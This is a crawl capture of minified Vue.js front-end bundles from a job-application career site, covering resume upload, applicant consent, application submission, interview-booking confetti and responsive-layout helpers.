export {
  Qt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/date-177ae85d.js
body_size: 377
content:
import "./public-career-site-3969d40d.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js
body_size: 683
content:
import { s as f } from "./sleep-5fe6dbb2.js";
import { A as d } from "./ApIcon-4fc96c14.js";
import { _ as k } from "./public-career-site-3969d40d.js";
const v = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M21 7L9 19l-5.5-5.5l1.41-1.41L9 16.17L19.59 5.59L21 7Z"/>'
}, a = v, A = window.Vue.defineComponent, c = window.Vue.createElementVNode, i = window.Vue.createTextVNode, o = window.Vue.openBlock, t = window.Vue.createElementBlock, p = window.Vue.createCommentVNode, C = window.Vue.renderList, w = window.Vue.Fragment, B = window.Vue.resolveComponent, m = window.Vue.createBlock, _ = window.Vue.unref, E = window.Vue.toDisplayString, N = window.Vue.createVNode, T = { key: 0 }, R = { key: 1 }, h = window.Vue.onMounted, I = window.Vue.onUpdated, M = window.Vue.ref, b = window.Vue.watch, x = 2500, L = /* @__PURE__ */ A({
  __name: "AIRecruiterAgentChatMessageDisplayResumeUploading",
  props: {
    scrollToBottom: { type: Function },
    completed: { type: Boolean }
  },
  setup(V) {
    const n = V, r = ["Reading your resume", "Analyzing your experience", "Sorting your skills", "Almost done"], s = M(0);
    return I(() => {
      n.scrollToBottom();
    }), b(() => n.completed, (l) => {
      l === !0 && (s.value = r.length);
    }), h(async () => {
      for (const l of r) {
        if (n.completed === !0)
          break;
        s.value += 1, await f(x);
      }
    }), (l, e) => {
      const g = B("w-spinner");
      return o(), t(w, null, [
        e[2] || (e[2] = c("b", null, "Reviewing your resume", -1)),
        n.completed === !1 ? (o(), t("span", T, e[0] || (e[0] = [
          c("br", null, null, -1),
          i("This usually takes 5-10 seconds.")
        ]))) : p("", !0),
        e[3] || (e[3] = c("br", null, null, -1)),
        (o(!0), t(w, null, C(r.slice(0, s.value), (y, u) => (o(), t("div", { key: u }, [
          u === s.value - 1 && n.completed === !1 ? (o(), m(g, {
            key: 0,
            class: "spinner",
            color: "grey"
          })) : (o(), m(d, {
            key: 1,
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"])),
          i(" " + E(y), 1)
        ]))), 128)),
        n.completed === !0 ? (o(), t("div", R, [
          N(d, {
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"]),
          e[1] || (e[1] = i(" All done! "))
        ])) : p("", !0)
      ], 64);
    };
  }
});
const F = /* @__PURE__ */ k(L, [["__scopeId", "data-v-9e42ee41"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleConsent-c677a0d4.js
body_size: 1735
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-177ae85d.js";
import { u as N, a as E } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/ChatToApplyBookingContainer-aacfa863.js
body_size: 3779
content:
import "./date-177ae85d.js";
import { u as B } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-4fc96c14.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-0a0b51ea.js
body_size: 711
content:
import { a as w } from "./public-career-site-3969d40d.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentMessageResumeUpload-c6f530e1.js
body_size: 1944
content:
import { A as R } from "./ApIcon-4fc96c14.js";
import { F as k } from "./FileUpload-070a6496.js";
import { a as e, A as n } from "./AIRecruiterAgent-599ec5da.js";
import "./date-177ae85d.js";
import { u as N, _ as B } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
const I = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 16v-6H5l7-7l7 7h-4v6H9m-4 4v-2h14v2H5Z"/>'
}, U = I, T = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m-2 15l-5-5l1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9Z"/>'
}, S = T, D = window.Vue.defineComponent, l = window.Vue.unref, r = window.Vue.openBlock, g = window.Vue.createBlock;
window.Vue.createCommentVNode;
const d = window.Vue.resolveComponent, u = window.Vue.createElementVNode, M = window.Vue.toDisplayString, p = window.Vue.withCtx, m = window.Vue.createVNode, C = window.Vue.createElementBlock, j = window.Vue.createTextVNode, L = window.Vue.Fragment, Q = { key: 0 }, z = { class: "caption" }, E = { style: { visibility: "hidden", height: "0px" } }, $ = window.Vue.computed, O = window.Vue.onMounted, P = window.Vue.onUpdated, H = window.Vue.ref, v = 10, A = 20, J = /* @__PURE__ */ D({
  __name: "AIRecruiterAgentMessageResumeUpload",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(V) {
    const f = N(), t = V, i = H(!1), x = $(() => {
      if (!e.resume.fileName)
        return "No file uploaded";
      if (e.resume.fileName.length <= A)
        return e.resume.fileName;
      const o = A - 10;
      return `${e.resume.fileName.substring(0, o)}...${e.resume.fileName.substring(e.resume.fileName.length - 7)}`;
    });
    O(() => {
      t.isCurrentMessage === !0 && w();
    }), P(() => {
      t.scrollToBottom();
    });
    function w() {
      document.getElementById("file-upload")?.click();
    }
    async function F(o) {
      i.value = !0, e.resume.status = n.Uploading, t.isCurrentMessage === !0 && (t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageResumeProcessing")), t.goToNextMessage());
      const s = o.fileData.match(/^data:([^;]+);/)?.[1];
      if (s && ["application/pdf", "application/msword", "application/vnd.openxmlformats-officedocument.wordprocessingml.document"].includes(s) === !1) {
        e.resume.status = n.WrongMimeType, i.value = !1;
        return;
      }
      const c = o.fileData.split(",")[1];
      if ((c.length * 3 / 4 - (c.endsWith("==") ? 2 : c.endsWith("=") ? 1 : 0)) / (1024 * 1024) > v) {
        e.resume.status = n.FileTooLarge, i.value = !1;
        return;
      }
      const a = await f.post(`/core/ai-recruiter-agent/${f.currentRouteData.domain_id}/parse-and-match-job-listings`, {
        fileName: o.fileName,
        fileData: o.fileData,
        chatId: e.chatId,
        skills: e.resume.skills
      });
      if (a.success === !0 && a.data.skills.length > 0) {
        e.chatId = a.data.chatId, e.resume.skills = a.data.skills, e.jobs = a.data.searchResults;
        const y = a.data.searchResults.length > 0;
        t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: a.data.searchResults }, y)), y && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: a.data.searchResults }));
      } else {
        e.resume.status = n.FailedUpload, i.value = !1;
        return;
      }
      e.resume.status = n.SuccessUploaded, e.resume.fileName = o.fileName, e.resume.fileData = o.fileData, i.value = !1;
    }
    return (o, s) => {
      const h = d("w-progress"), c = d("w-flex"), _ = d("w-card"), b = d("w-button");
      return r(), C(L, null, [
        m(c, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: p(() => [
            i.value === !1 ? (r(), g(R, {
              key: 0,
              id: "file-upload-icon",
              icon: l(e).resume.status === l(n).SuccessUploaded ? l(S) : l(U),
              xl: "",
              width: "30px",
              "bg-color": l(e).resume.status === l(n).SuccessUploaded ? "green" : "light-blue-dark3",
              color: "white",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon", "bg-color"])) : (r(), g(h, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })),
            s[0] || (s[0] = u("h3", null, [
              u("b", null, "Upload Resume")
            ], -1)),
            u("div", { class: "caption size--xs" }, "PDF, DOC, DOCX (Max " + M(v) + "mb)")
          ]),
          _: 1
        }),
        l(e).resume.status === l(n).SuccessUploaded ? (r(), C("div", Q, [
          s[1] || (s[1] = u("span", { class: "caption" }, "Uploaded", -1)),
          m(_, null, {
            default: p(() => [
              m(c, { "justify-space-between": "" }, {
                default: p(() => [
                  u("span", z, M(x.value), 1)
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ])) : (r(), g(b, {
          key: 1,
          class: "fill-width py4 my1",
          "bg-color": "light-blue-dark3",
          color: "white",
          disabled: i.value,
          onClick: w
        }, {
          default: p(() => s[2] || (s[2] = [
            j(" Choose File ")
          ])),
          _: 1
        }, 8, ["disabled"])),
        s[3] || (s[3] = u("span", { class: "caption" }, "Don't worry, we only use this to match you with relevant jobs.", -1)),
        u("div", E, [
          m(k, {
            "file-types-to-display": [".pdf", ".doc", ".docx"],
            onUpdateFileInfo: F
          })
        ])
      ], 64);
    };
  }
});
